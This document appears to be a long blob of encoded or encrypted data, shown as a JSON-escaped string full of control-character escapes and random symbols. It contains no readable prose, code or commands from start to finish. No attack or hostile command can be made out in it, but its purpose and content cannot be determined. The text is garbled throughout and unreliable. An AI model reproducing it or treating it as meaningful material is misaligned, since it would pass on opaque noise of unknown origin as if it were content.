\u003E\t\u001d\u0001\u0017\/\u001a6=\u003E\u0015\\8\u00021\u001c\u0013*0-*!\u001f(8+\u0017\u0005\u003E98\u0015\u0006Xj\u0004\u0004Z\u001e\u001df\u0011b\u0026qMjN\u0011X3E\u0010\bTnJ\u0017!\u00012\/\f`R\u0014\u001fz2j]\u0013\u0005$\u0010'8dE\u0010\bQnJ\u0017\u0005=\u0000\u003C\u003C\u0013\u0005$\u0010'8\u0015\u001aeK5\u0004-\u0004+\u000fd\/?.\u000f\u0004\u0019*\r\u0015a\u001c\u0013*0-*!\u001f(8+\u0017\u0005\u003E98\u0015\u0006Xj\u0004\u0004\u00262\u0006\rMuEe-`\u001cn,0PRr8\n=\n\u0000'\\j;4F\nEv\/=\u000b;\u001b\u0000Kn,=W|G~Ev\u001e=\u000b \ra\\1\r5\\\u0013$\u0012.\u003C\u0019\u0001\u0005\u0004X?\u000e\"\u0014'\u0010\u0017\/*\u0015\u0005\u0000:-dR*M!Z\u000eU-'b\u0003$Z,M\u000bIb\u001enY\u0015K\u0013\u0012:.\u003C\u0002\u0002On\u0012b\u0000fMuEeYs\u000e*X?\u000e\"\u0014'\u0010\u0017\/*\u0015\u0005\u0000:-dR*\n\nB)0f\u0014 \u0003\u000bI1Ee-\u00138.\u0002\u0001\u0017\u003E:`E\/70V\u0016Bb\u000bf\u0005b\u0004f\u0007uZfRa:jV?\u000e\"\u0014'\u0010\u0017\/*\u0015\u0005\u0000:-dR*\n\nB)0(Z \u0003f7q\u001efRa:\u0017\/*\u0015\u0005\u0000:-dR+ 4A\u0012M~Z$\u0012\/\u0007bZqRa:\u0017\/*\u0015\u0005\u0000:-dR*M\u000b\u0026==Z\u001a\bfRa:e\u000b\u003E\u0006\u003EP\u0017\u00125\u0016\/-\u0001\u0000u\u003C\u0011K.\b\u003EX\u003E\u0006\u003EP\u00175\u001d\u0001\u0006Zd]Ug@0StYs8\u001e!9)p\u0007!\t(\u001f?\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0012%M\nB)0(Z \u0003\u000bI1Ee-\u00138.\u0002\u0001\u0017\u003E:`E\/70V\u0016B$\u0012f\u0013b\u0010qMjN\u0011+\u0017\u0005\u003E98\u0015\u0006Xj\u0005f7\u001eM9*{5#Ra:w\/\u001a6=\u003EcLe\u000b\u003E\u0006\u003EP\u0017 \u003E\t\u001d\u0001q\u0007!\t(\u001f?\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0012%M\nB)0(Z \u0003f7q\u001enY\u0015\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0013\u000f\u001f}Z\u0012U Z=\u0004f\u0007uZnY\u0015\u003C\u0013\"\u0019\u0016\u0002-s\u0011-\u0002h8\t\u0017\u000e1\u0001\u0002\u00124q+\u0015\\*\u001f:O:\u0011:G\u0013\u0016*0*\b\f\u0010qXeRu[x\u001f\u0012a\\\u0013\u0016*0*\b\f\u0010p\/\u000f\u00155%.\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0012\u000f19Z\u0012T\u001eZ'Ee-s8*\u0012\u001f\u000144?LgY3\u0011-\u0002h8\u001c#\r\u0010?2?=q\/\u000f\u00155%.\u003C\u0013\u0016*0*\b\f\u0010\u0011K\u0017\"+6\u001e*\u003E*\u001b\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0013\u000016\u0011\tZqRa:d\u000bj;4G|;9@xPu,0P|,0QyRr8\u001c#\r\u0010?2?=\u0017\/*\u0015\u0005\u0000:-dR,\/f\u001c?=\u001dZuZnY\u0015Kn,=W|F|;4F};9@xP,0Q,0P~,0Qu,0P|,0Px,0Qu,=W|F\u000e;4F\rEv\/\u00184\t\u0007;%;*\u00138.\u0002\u0001\u0017\u003E:`E\u00167b16Z\u0011Tf:8\u0004f8b5\u003C\u0012zSqRa:`R\u0014\u0012|@T\u0010\bR\u0010\b~Q\u0010\b~Q\u0010\u0005xWzI\u0014\u001f{H\u0014\u0012|@~R\u0010\u0005xW{Cj]\u0013 \u001b\";\u0003\n\u0010\u0016+\u0017\u0005\u003E98\u0015\u0006Xj\u0004Z\u001eM!*%\u000bx*\u0010*qRa:1Ys\u001aw\/=\u001e*\u0017\u0002*\u003C+\u0017\u0005\u003E98\u0015\u0006Xj\u0004\u0004\u00262\u0006\rMuEe-`\u001cn,0Q\t,0Q},0Q\b,=W|F}Ev\/\u000f\u00155%.\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0012%!8*b6qMjN\u0011\\j;9@xQx,=W|F};9@xP,=W|F{;4Gz;4Fq;4Gx;4G|;4Fq;9@xQ\n,=W|F\rEv\/\u000f\u00155%.\u003C\u0013\u0012:.\u003C\u0002\u0002On*\u000f16)bT\u0006\u0000+\/\u001e\u0000*UxMjN\u0011\\j;9@xQz,=W|Fq;4F\u000b;4F};4F\r;4Fy;9@xQ\b,0QyRr8\u000b\u000212*+\u0017\u0005\u003E98\u0015\u0006Xj=f\u001db\u000bf\u0003b=f'}M$\u0012\u001f2fMjN\u0011\\j;9@xQ\b,0Qu,=W|F\f;9@xQy,=W|E|;4Gq;9@xP|,0Qy,0PRr8\t\u0017\u000e1\u0001\u0002\u001241Ys\u001aw\/\u0012\u001f\u0006\u0016\u00190\u0003\u0004\u00138.\u0002\u0001\u0017\u003E:`E\/8\u001e\u001d-1uZnY\u0015O7R\u0014\u0012|@TnJ\u0017\u0005\u003E98\u0015\u0006Xj\u0005f\u0017bZqZjN`R\u0014\u001fz2j]\u0013\u0012:.\u003C\u0002\u0002On\u0013\u000f\u001ffAb=~\u001cb\u0012\/\u0007uZnYdE\u0010\bQnJ\u0017\u00125\u0016\/-\u0001\u00005Nw\r-\u000b?\u001538\u0016\b\u0002\u0001\u001d'\u0007\u0013\u0017\/*\u0015\u0005\u0000:-dR+M\u0004\u00262\u0006\rMbZfRa:d\u000bj;4G{Ev\/*\u0015\u0005\u0000:-dR*\u0000qZuMnYdE\u0010\b~%nJ\u0017\u0005\u003E98\u0015\u0006Xj\u0004f70Vf*z\u000b9\u0013?ZfMjN`R\u0014\u0012|@QnJ\u0017\u0005\u003E98\u0015\u0006Xj\u0005!Zq\u0012\u0016Z\u001b25=b fI1-f$\u0001\u0010f)%\u001ff\u0006b\u003E~\u0004$=\rMuEe\ra\\1K.\u0012\"\u0013\u003C\u000e#\u001eh8\u000f9\u001d\u0013;\t\t#d\/%\u0010\u001a72$e\u000b\u0017=4:.6\u001b?\u003C\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0013\u000016\u0011\tMqMjN\u0011X3E\u0010\u0005xW{Cj]\u0013\u0012:.\u003C\u0002\u0002On\u0012\/ZfMjN`R\u0014\u001fz2j]\u0013\u0012:.\u003C\u0002\u0002On*{%}ZjN`R\u0014\u0012|@QnJ\u0017\n;\u0026\u000f\u001d\u000fO3E\u0010\u0005xWz5\u0014\u001fzA\u0014\u0012|@~#\u0010\b~RnJ\u0017\n;\u0026\u000f\u001d\u000f+\u0017\u0005\u003E98\u0015\u0006Xj\u0005!Z\u000e\u0013\u0016!bZqZjN\u0011\f4\t9\u001c$Kn,=W|F~;9@xQy,=W|Fy;9@xPx,0Py,=W|Gz;4F};4G{Ev1:\u0015-\t\u00138.\u0002\u0001\u0017\u003E:`E\u0016\u001eb-:\u0012\u0019ZqRa:d\/%\u0010\u001a72$\u0017\/*\u0015\u0005\u0000:-dR\u0012\nf\u0026b\u000f(8\u001e\u001e\u0016Z\u0010*fMjN\u0011YdE\u0010\u0005xWz3\u0014\u0012|@~^\u0010\b~#\u0010\u0005xWzI\u0014\u001f{D\u0014\u0012|@TnJ\u0017\n;\u0026\u000f\u001d\u000f+\u0017\u0005\u003E98\u0015\u0006Xj\u0005f7$M8\u0011\u001056Ra:0\f\u0026\u0012 \u001c5]\u0013\u0012:.\u003C\u0002\u0002On\u0012%^|:\u001cM\u0005\u0007\u0011M\u0014* \u0006\u001b\bb\u000f\u0015\u001db\u001f Ra\u001aeK5\\*\u0005\u0026\u00048\u0019'\tl\/?\/\u000e\u0014*45\u0018`8\u001d9%7\u001d?a\u001c\u0013*0-*!\u001f(8+\u0017\u0005\u003E98\u0015\u0006Xj\u0004\u0004\u00262\u0006f1uZfRa:d\u000bj;4G{Ev\/*\u0015\u0005\u0000:-dR*\u0000qMbEe\\j;9@xQ\u000eRr8.\u0002\u0001\u0017\u003E:`E\u0016C\nVfRaKn,0PzRr8.\u0002\u0001\u0017\u003E:`E\u0016(\u0002M5\u0012{.f\u001c\u0005M~Z\r\u000b\u0001\u001a\tMqRaL\u0013!\u0001\n\u001c!\u0007\u001aeK5\\*\u0005\u0026\u00048\u0019'\tl\/\u0003\u000e\u0015\u003C#$dY38\u0016\b\u0002\u0001\u001d'\u0007\u0013\u0017\/*\u0015\u0005\u0000:-dR+\/\u001a\n)\u0026qZuMnY\u0015O7R\u0014\u0012|@TnJ\u0017\u0005\u003E98\u0015\u0006Xj\u0005+MuMnYdE\u0010\u0005xWz2j]\u0013\u0012:.\u003C\u0002\u0002On*bT\u000eAbEe\\j;9@xPzRr8.\u0002\u0001\u0017\u003E:`E\u0018Z$1\u0001$\tZfMjN1Ys\u001aw\u0016=\t\/\u0004!\b\"P\u0017\u003E)51 =\u0007\u0018O\u0013(\u003E\u0026?$\u0000\u000ee\u000b\u00173\u001698\u000e\u0005\u0012\u0000O\u0013(\u003E\u0026?$\u0000\u000e`\/*\u0015\u0005\u0000:-dR,M;MuEeYs\u0011-\u0002h8\u001f\u0006\u000b.\u0026M\u0017?:1;3\u0004\u0019\u00138.\u0002\u0001\u0017\u003E:`E\u0016B\u001eM|Z\u001aM\u0014\u0018bWf*\u001fRf\nb\u0006\u001bIb\u0012fRa:d\/*\u0015\u0005\u0000:-dR\u001eWf\u0026\u000b5f@0\u0001\u00167\u001e\u000e(',M*Z+\nf\u0026b\u0012\u00167\u001eM5*\u0010M\u0006\u0016)0y\u001d*\u0010fMbZnYa\\%\u0016`8\u001f\u0006\u000b.\u0026Y3\u0011-\u0002h8\u001a$,\u000e(6:Z\u0017\/*\u0015\u0005\u0000:-dR\u001eM\u0019E\u00066\u001aZ\u0006+f\"\u001d5*\u0026#1\u0003\"\r^f#\u0010V(Z\u000eM\u001d\u001b,*nYd8.\u0002\u0001\u0017\u003E:`E\u001a%})\u001dZ\u001e)f\u003C\u001a2\u001e\u0016\u001d\ff\u0026b(\u001e5\u001eM\u001fZ\u001a1f:.1|\u0026b$\u001e@?ZfRa:w\u0016'\u0015d\u0006)\u0015l\/\u001a6=\u003EuOaGpL|\b|\u0002eK\u00175\u001d\u0001\u0006[\u0013\u0026\u001c\u0003%\u0014\u000e\u0015\u0017\/*\u0015\u0005\u0000:-dR* \u001aZ==\"'MnY\u0015\\\u0013\"\u0019\u0016\u0002[cN7\u0006)\u0015l\/=\u000b;\u001b\u0000Z\u0013\u0026\u001c\u0003%\u0014\u000e\u0015\u0017\/\u001a6=\u003E\u0015\\8\u00021\u001c\u0013*0-*!\u001f(8+\u0017\u0005\u003E98\u0015\u0006Xj\u0004f8\u001e\u001df\u0011b\u0026qMbEe-`\u001cn,=W|G{Ev\/*\u0015\u0005\u0000:-dR\u0012M\rZuZfRaKn,=W|F\nEv\/=\u000b;\u001b\u0000Kn,0PzRr8\u0014\u0006\t\u0014\u00188!\u003C\u0013\u0012:.\u003C\u0002\u0002On*bU\u001a@\u001dM\u000b6b\u001e\u0015Z\u001fV \u0014\u000fM\u001a\tjN\u0011X\u00174:3\u0001\r\u0017\/=\u000b;\u001b\u0000:e\ra\\1\u0013)\u0013\/\u0018`8;9\u000b\u0013\u001d=\t\u0002e\u000b\u0017=4:.6\u001b?\u003C\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0013b\/f\u0026b\u001d-Z\tZqZjN\u0011X3E\u0010\u0005xW{Cj]\u0013\u0012:.\u003C\u0002\u0002On*\tMqMjN`R\u0014\u0012|@~%nJ\u0017\u0012 \u0007#\/`R\u0014\u0012|@QnJ\u0026\u0012 \u001c5Nw\r5\u001a1K.\u0012\"\u0013\u003C\u000e#\u001eh8*\u0006!\u0001\b\u0011\nOe\u000b\u0017=4:.6\u001b?\u003C\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0013\u0000M\u001a\n)\u0026fMuMnY\u0015O7R\u0014\u0012|@TnJ\u0017\u0005\u003E98\u0015\u0006Xj\u0003f\u0007bZfMjN`R\u0014\u001fz2j]\u0013\u0012:.\u003C\u0002\u0002On)z^9\u0014\u000f1x\u0014\tZqZjN`R\u0014\u001f{Fj]\u0013\u0012:.\u003C\u0002\u0002On\u0012%Mu\u0005b=\u001dMuEe\ra\\1K.\u0012\"\u0013\u003C\u000e#\u001eh8\u0014\u0012\u0006=d\/!%\u001a\u00111\u000b\u0005\u0015a\u001c:\u0011:G\u0013\u0014 6\u0006\u001fuEnK.\b\u003EX\u003E\u0006\u003EP\u00175\u001d\u0001\u0006Zd]{UgCzNw\/\u001a6=\u003Et8%2\u001e\u00065\u001c\u0001\u0002\u0017\/*\u0015\u0005\u0000:-dR* \u001aZ==\"'MnY\u0015\\\u0013\"\u0019\u0016\u0002[cN7\/,\u000f\u001d:'LqX\u0017\u0005\u003E98\u0015\u0006Xj*\rMuMnYc8%2\u001e\u00065\u001c\u0001\u0002\u0017\/\u001a6=\u003E\u0015\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0014b u$,M\u0004:b\u0017f\u0012%\u0004fMjN\u0011X`JtBc^tYaN\u0017\/*\u0015\u0005\u0000:-dR+M~\b8\u003E~%uEe-`Jd]{^gDyNeK5\\\u003E\u0015\u003C\u0012\u003E\u001eh8(\u0018\u0019-#K5\\*\u0005\u0026\u00048\u0019'\tl\/%0\u000f'`8\u0004'\f=e\u000b\u003E\u0006\u003EP\u0017\u0000\u003C\u0005*=\b\u0015\u001eZnRs\u0001#\u0002`\u0011-\u0002h8\u001e!9)qXe_gHa\\\u0013\"\u0019\u0016\u0002L\u0017\/\u001b4\u0012\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0012\u000f1f\u0005\u0012Tf\"'Ee-s8\u001e!9)g[a\u001c\u0013\u00178\u0012.*\f\u0002\u001a[uG\u001f\u0004:\u000e\"\u0017\u00138.\u0002\u0001\u0017\u003E:`E\u0016\u001e\u0002\u0011.%\u0006\b\u0015(\u0002#.B\u001a\u000bnY\u0015O\u00138\u001f#\u0016+\u00175\u001d\u0001\u0006:eK5\\\u003E\u0015\u003C\u0012\u003E\u001eh\u0010%\u001e,\b;+\u0017\u0005\u003E98\u0015\u0006Xj\u003E\"Z\u001a\u0011\u0015!uZnY\u0015O\u0013\u00178\u0012.*\f\u0002\u001aYs\u001aw\u0016=\t\/\u0004!\b\"P\u0017#\u001a\u0001\u0006=\u0015!\u0002O\u0013\u0014 6\u0006\u001fd8\u000e\t+\u0026$!'N7\u0006)\u0015l\/2\u001f#\u0006\nZ\u0013\u0012:.\u003C\u0002\u0002On*z^f\u0006b\u0002!E\u0026M\/'b56Z\u0012\u001eyZ\"\u0005~@uMnYs\u0011-\u0002h84\u0019 $\u0007M?\u000e\"\u0014'\u0010\u0017\/*\u0015\u0005\u0000:-dR*M\u000bI\"\u003E\u0014\"8M.B|ZnY\u0015\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0013bU\u001a\u0018+\n\u0002\u001fjN\u0011+\u0017\u0005\u003E98\u0015\u0006Xj\u0004Z\u001e\u000e\/C\u001a\u001e-'bR\"Ra:dXeS[|SeY4\u001b\u0013\u0012:.\u003C\u0002\u0002On\u0014\u0010M\u001e\u0004\u0002M\u0018\u003E#\u0005f\u001e\u001eM?\u0012\tZqZjNw\u0006)\u0015l\/#=\u0014\u001c\t5:6u8.\u0002\u0001\u0017\u003E:`E-8b5f@+M\u0004=$*~Z\r\u000bf=%\u003E Z\u0005\n\u0015MjNg\/2\u001f#\u0006\nL\u0013\u0012:.\u003C\u0002\u0002On:b3f:%M\/7$\u0012\u0016Z126Z\u0012\n\u0002\u0006* f\b$\u003EfC\u0019\u000b\u0001B\u0019ZnYc8(\u0018\u0019-#[\u0017\u0005\u003E98\u0015\u0006Xj-\u00189bUnYc84\u0019 $\u0007K.\u00028\u0013 O\u0013\u001b\u0012? 1\u001a\u0011\n\\3E\u0010\b~#\u0010\b~R\u0010\bS\u0010\u0005xWzH\u0014\u0012|@~!\u0010\u0005xWzDj]\u0013\u0012:.\u003C\u0002\u0002On%\rMuZ\u001c1f1uZnYdE\u0010\b~_\u0010\u0005xWzE\u0014\u001fzA\u0014\u001fzD\u0014\u001fzE\u0014\u001f{B\u0014\u0012|@TnJ3E\u0010\u0005xWxC\u0014\u0012|@~!\u0010\u0005xWz5\u0014\u001f{D\u0014\u0012|@~R\u0010\b~\"\u0010\u0005xW{D\u0014\u0012|@z#\u0010\b}S\u0010\u0005xW{I\u0014\u001f{@\u0014\u001fzEj]\u0013\u0012:.\u003C\u0002\u0002On)b?\u000e\u0007*M\u000b\u001c\"\u003E\u0014Z\u001a\u0017f\u0012zS =b\n\u0016D\u0004?(Cb\u0003f\ty\n.C\u0002\u0013\u0000(\u001eM5\u0012\u000f19)z^f\u001bb=\u001b!uEe\rdE\u0010\b~U\u0010\b~!\u0010\u0005xWzD\u0014\u0012|@^nJ\u0017\u0005\u003E98\u0015\u0006Xj=\u000b6x\u003E\u001f%b\u001d\u0016Z\tZfMjNg\u0007!\t(\u001f?\u003C\u0013\u0012:.\u003C\u0002\u0002On*\u001fMy\u001a*U\u001e\u001cb1\u001a:b-\u001dBqM8\u0013\u000f^9*\u001fRf@jN\u0011X\u0017%5\u0013\t\u000f\u001d\u001fa\u001ae+\u0017\u0005\u003E98\u0015\u0006Xj\u0003f7 \u000bf\u0012\/ZfMbEe-`\u00019\u001e+\u0013%\u001f\u0026O\u0013#\u001f-9%\t!e\u000b:\u00028\u0005:\tl\/\u001b0\u0006\u0005\u001d\u0026\n+\u0017\u0005\u003E98\u0015\u0006Xj\u0003\u000b\u0026|M(Z\tZfMjN\u0011Xa\\1Y\u00138.\u0002\u0001\u0017\u003E:`E(Z\u000fM$Z$\u0005f\u0017bZfMjN\u0011X.\u0012\"\u0013\u003C\u000e#\u001e`8\u000e\u0015\u00017\/\u001ba\u001c:\u0011:G\u0013\u0012\u001d\u000f\b5u-\u001f?\u0006\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0013\u000f!5Z+U\u0019MjN\u0011X\u0017%)9\u0018\u0004'Y\u00138.\u0002\u0001\u0017\u003E:`E\/\u0007bZqRa:w\u0016=\t\/\u0004!\b\"P\u0017\u0017*7+ \u0005X\u0017\u0012 \u0007#\/`\/\f\b\u001d)#\u001d?Y3\u0011-\u0002h8\u000e(\u003C!\bM\u0013:`\/.\u0005\u001b\u00160#;M`JuCc^Yd896\u00070\u000b\\\u0017!\u0000 \u001a\u0006;*+ZnRs\u0001#\u0002`\u0011-\u0002h8\u001e!9)qXe_gHa\\\u0013\"\u0019\u0016\u0002L`W4\u0013,LyAa\\\u0013\"\u0019\u0016\u0002[cN\u00132\u0010\u0013\n4\u00138\u001e!9)\u0011M\u00175\u001d\u0001\u0006\\*\u001f:O:\u0011:G\u0013\"\u0019\u0016\u0002M`J}@cV|Ys8\u001e!9)pXx\u001f\/CcQ}Ys8\u001e!9)g[a\u001c\u0013\u0016*0*\b\f\u0010qX\u0017\u0001.'.\u001f\b\u0007c8\u000e(\u003C!\b+\u00175\u001d\u0001\u0006:g\/=\u000b;\u001b\u0000\u003C\u0013\u0012:.\u003C\u0002\u0002On)bUf\u0018b\u000ff\u0013#M\u0002Z\u003E=\u000b\u0026\n\u0003\rMuEe-`8\u001e!9)i\/=\u000b;\u001b\u0000\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0012b \u001a\u0005\u0012T\u001e\u001fjN\u0011YaBdAqVgF}Nw\/=!\u0003'\u000fZ\u00132\u0010\u0013\n4\u00138\u001e!9)\u0011K\u0017%\u0014\u0004\u000e#\u0017\/\u001a6=\u003E\u0015Z\u00132\u0010\u0013\n4\u00138*\u0012\u001f\u000144?:w\/\n?86\f\u003C\u0013\u0016*0*\b\f\u0010\u0011M\u0017\u0012\n?\u001f w\rs8*\u0012\u001f\u000144?Zd]|QgD~Nw\u0006)\u0015l\/\u001a6=\u003EuOaFpLzHa\\*\u001f:O:\u0011:G\u001391\u000e\u001b!\/Zd]^gGqNw\/\u0001\u001e%'\u0019\u0000p\/\f\b\u001d)#\u001d?+\u0017\u0005\u003E98\u0015\u0006Xj\u0005f7b19*bT\u001eZ'Ee-s8\u0005\t!0\u001d\u0017cLe\u000b\u00175\u001d\u0001\u0006Zd\/\u001a6=\u003EcOaG|L{EaNi@0V|@s8*\u0012\u001f\u000144?Zd\/.\u0005\u001b\u00160#;[\u0017%\u0014\u0004\u000e#\u0017\/\u001a6=\u003E\u0015NiXyR{[x\u001fzCa\\\u0013\u0005\u000e(\u001b7u8\u000e(\u003C!\b+\u00175\u001d\u0001\u0006:w\/\n?86\f\u003C\u0013\"\u0019\u0016\u0002-u8\u000e(\u003C!\b+\u0017\u0001.'.\u001f\b\u0007\u0015\\\u00132\u0010\u0013\n4\u00138*\u0012\u001f\u000144?:q\/=!\u0003'\u000f\\\u00136\u00047\u001e\u0011?=\/[uG\u001f\u0004:\u000e\"\u0017\u00138.\u0002\u0001\u0017\u003E:`E\u0016\u001e\u0002\u0011f\u0012\u001dM\u0002\u001fb\u003E\u0014:b#.B\u001a\u000bnY\u0015O\u00134'6\u0015\u001b2\u0014\u0017\/*\u0015\u0005\u0000:-dR\u0011U$\u0018+\f\u0002Z\u003E=\u000bZ\u001e%f\u0014\tZqZjN\u0011X\u0017.5\u0019\u001f6+Y\u00168\u000e(\u003C!\b+`8\u000e(\u003C!\b+\u00175\u001d\u0001\u0006:g\/\n?86\f\u003C\u0013\u0016*0*\b\f\u0010\u0011YmO}FyLuEa:eK5\\\u003E\u0015\u003C\u0012\u003E\u001eh8\n\u003C\u00185-\u0007\u0012\u0004w\rs\u0010%\u001e,\b;+\u0017\u0005\u003E98\u0015\u0006Xj=f(\u0012\u000ff\u0012\tZqRa:d\/8\u0001\u000b\u0013\u000f.d\/,\u000f\u001d:'K;\u0019\u0026\u0003#\u0007\u00138.\u0002\u0001\u0017\u003E:`E\u0015(\u001a\u0011f)\/MqZuEe-`8.% #\tYaNw\raI\/\u0011\u003C\u0004$X.\u0012\"\u0013\u003C\u000e#\u001e`N7\ra\\1K.\u0012\"\u0013\u003C\u000e#\u001eh8\u001e\u0011'\u0013\u00149\t\u0004dY3\u0011-\u0002h8*\u0012\u001f\u000144?Z\u0006#\u0007)\u0017\/*\u0015\u0005\u0000:-dR+T\u001eZ1\u0006\u001bE\u0026M-'\u0012RnY\u0015O\u0013*0-*!\u001f(8Ys\u0011-\u0002h8;9\u000b\u0013\u001d=\t\u0002q\u001e-\u0010l$-\u001f85\u0026\u0004#\u0014-\u0015dY\u00138.\u0002\u0001\u0017\u003E:`E\u0016'}\r.B\u001a\u000bnY\u0015O\u0013\u0016*0*\b\f\u0010eK+\u00155\u0000\u003C\b\u0017\/*\u0015\u0005\u0000:-dR+T\u001a\u0019b\u0003\u000b\b$Ee-\u00138.\u0002\u0001\u0017\u003E:`E\u0016Z\u000f\u000b\"*\u0010)f@jN\u0011X\u0017\u0005\u003E98\u0015\u0006Xj2|\u0018\n+f$b.}\u003E\/ZfMbEe\\\u0017\u0010\u00053\u003C6\u00011-N\u0017\/*\u0015\u0005\u0000:-dR, $\u001cb\u0005+ZuZnY\u0015O*\u0005\u0026\u00048\u0019'\td\/,\u000f\u001d:'N7\u0006)\u0015l\/:\u0002\u0015\u0002u8\u0014\u0012\u0006=d\u001e-\u0010l%!\t8H\t\u0015\u003E\u00111O\u0013\u0014 6\u0006\u001faNw\u0006)\u0015l\/\u000b%\u0006\u001d0\u001dq\u001e-\u0010l3'\n\u003C\u0002-\u0014?\u0019'\t\u001f\u0004:\u0002-\u001d`8.\u0002\u0001\u0017\u003E:`E\u0016Z{\u0017\u003CZ+\u0026qMjNeK\u003E\u0006\u003EP\u0017\/=%0Z\u00133\n-!\b2\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0014{-\u003C\u0014\u000fM\n\u0019*M\u000b%bZnY\u0015\u003C\u0013\u0012:.\u003C\u0002\u0002On*bUf\u0026x1:8\u0003\u000b\u00261Ee-`Nw\/\u0000\u0016\u0019\b\u00138.\u0002\u0001\u0017\u003E:`E(C\u0002\u0017f\u0014\u000f2qZjN\u0011X\u0017\u0010\u00053\u003C6\u00011-Nw\/\u0000\u0016\u0019\b\u00138.\u0002\u0001\u0017\u003E:`E\u0015Bb\u001f:\u0013z2fMjN\u0011Xa\\\"\u0015?G\u001e\u0015;\u0017#\u001e;\u0002d\/\u000b%\u0006\u001d0\u001d\u0017\/*\u0015\u0005\u0000:-dR+\nf\u0026 =\u000bZ\u000e\u000e.7\u001dZnY\u0015N\u0017\/*\u0015\u0005\u0000:-dR\u0011?f:1\u003E\u0014Z$$f\u0014\u001fM\u0016Z%M\u0016(\u0001ZnY\u0015Oe+\u0017\u0005\u003E98\u0015\u0006Xj\u0003\u000b\u0018$M.\u0017bZqRa:d\u0016=\t\/\u0004!\b\"X\u0017\u000e\u000e\u0026)\u001e 9-N7\u0006)\u0015l\/\n\u001e\/1 6#M\u0017\n\u001b3\u001fO\"\u0015?G\u0019\u0019\u0026\u0013t1:\u0015-\t`8%2\u001e\u00065\u001c\u0001\u0002eYs8\b\u00269)\u0016)\u0019-d\/:\u0002\u0015\u0002d8\u000e\t+\u0026$!'Nw\ra\\1Ys\u001aw\u0019.O;\u0019\u0026\u0003#\u0007\u00138.\u0002\u0001\u0017\u003E:`E.\u001db!~Z)0f\u0014 \u0003f7qM5Ra:\u0017\/*\u0015\u0005\u0000:-dR\u0012T\u000eAbEe-nA;\u0019\u0026\u0003#\u0007\u00138.\u0002\u0001\u0017\u003E:`E.Z%!fB)0(\u0018,M\u000bI1Ee-\u00138.\u0002\u0001\u0017\u003E:`E\u0016C\nVfRa:\u0017\/*\u0015\u0005\u0000:-dR+\n\u001aZ0\u0003\u001b\u0026b\u001d(5b!f\u001bb\u003Ef(\nM|Z\u0012?f9uEe-a\u001c;\u0019\u0026\u0003#\u0007\u00138.\u0002\u0001\u0017\u003E:`E.\u001db!~\u0011\u001f\u0003$\u0014\u000f^5Ra:\u0017\/*\u0015\u0005\u0000:-dR\u0012T\u000eAbEe-\u00138.\u0002\u0001\u0017\u003E:`E\/\u001d\u001e\u001ff\u0014\u001f1f\n,M\tZ\u000e\f\u0015(\nM|Z\u0012?\u0005MjN\u0011Xa\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0014\u000f\u000f \u0012\/MqMjN\u0011X.\u0012\"\u0013\u003C\u000e#\u001e`8!\u0007\u001e 63a\u001c\u00133\u000128\u00071\u0026\bX\u0017\n;\u0026\u000f\u001d\u000fYs\u000e*X\u0017\u0016\u00155\/N7\/\u0011\u0002\t\t\u000f\u0016; `8=)\r\u0000eK5\u0002 \u0003-\u001c\u0013\u0016\u003E\u000e*4)%dYs\u001aw\/\u001a\u0006#\u0004\u0010.\r\u0013`Nw\raI\/\u0011\u003C\u0004$X.\u0012\"\u0013\u003C\u000e#\u001e`8\u001e8\u00042:\u0019-?e\u000b\u0017\u0010\u00042,\u0005\u001f\t O\u0013\"\u0000+\u0019\u0006!\u0002\u0014+\u0017\u0005\u003E98\u0015\u0006Xj\u0005\u001b\u00262\u0004~6\u0026M\u0016Z\u0019ZqZjN\u0011Ys\u000e*X\u0017\u0016\u00155\/N7\/\u0011\u0002\t\t\u000f\u0016; `8=)\r\u0000eK5\u0002 \u0003-\u001c\u0013\u0016\u003E\u000e*4)%dYs\u001aw\/\u001a\u0006#\u0004\u0010.\r\u0013`Nw\ra\\1\u0015$\u0014)\u000b\u0017,%)\u0004\f\u000fXa\\%\u0016`8=)\r\u0000e\u000b\u0017\u003E)51 =\u0007\u0018O\u0013\u0001\u0011\"+Ys\u001a)\u001c;\u00027\/.\u0011%\u0016\f\u0006\u000eXa\\1K\u00175-\u001f\u003C?\u00051+OeK5\u001aeXa\\1\rs\u0004#\u001e;\u0013l\u0003+\u0015%\u0000\u003CZ;\u0019\u0026\u0003#\u0007\u00138.\u0002\u0001\u0017\u003E:`E\u00167q\r('y\u000bf\u0012\u00266qRa:\u0017\/*\u0015\u0005\u0000:-dR\u0011Tf:$M\u0015Z\u00105 \"b04\u001c*0f\u0026=\u0003\rMuMnY\u0015O\u0013\u0012:.\u003C\u0002\u0002On\u0013zM\u0002Z1\u0006\u00142xEeYs\u0014\/\u0002!\u00178+\u0017\u0005\u003E98\u0015\u0006Xj\u0004~\u0026bW\u001d(\u001aW\/\u001d$\u000e(Z\u00105 Ra:d\/*\u0015\u0005\u0000:-dR+T\u0006Z\"Ee\\\u0017\u0005\u003E98\u0015\u0006Xj=\u000b6xM\u0015Z\u001b26)\u001b26)%-$Z+M~Z\u001dU\u00023b25)?MqMjNg\u0007!\t(\u001f?\u003C\u0013\u0012:.\u003C\u0002\u0002On)\u0026M\u001e\u0006\u00116fMuEe-`8.\u0002\u0001\u0017\u003E:`E(Z%M\n\t\u00023\u0005Z??fC\u0012\u000f\u001f'b_f\u001c\u0005M~!$*\u0026Z\u0001\u000b\u0001Z\"M\u0005\u001cb*fB\u0002Uf)\u0010. =\"M\u000eZ.\u003E\":\u0002\u0004\u0004Z\u0002,\u0006$b)'*b\t\u001aZ=\u003E\"8\u0005~Z|\u000b\u0001\u001a 